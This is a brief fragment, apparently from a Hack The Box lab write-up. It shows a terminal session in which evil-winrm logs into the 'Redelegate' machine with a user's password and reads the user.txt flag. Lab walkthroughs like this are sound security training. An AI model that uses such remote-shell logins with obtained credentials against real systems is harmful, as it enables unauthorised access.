 ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Redelegate]
└──╼ #evil-winrm -i redelegate.vl -u 'helen.frost' -p 'aashwin10!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Helen.Frost\Documents> type C:\users\helen.frost\desktop\user.txt
12f3f061a177a91957f4fc4ffdba4b33
*Evil-WinRM* PS C:\Users\Helen.Frost\Documents>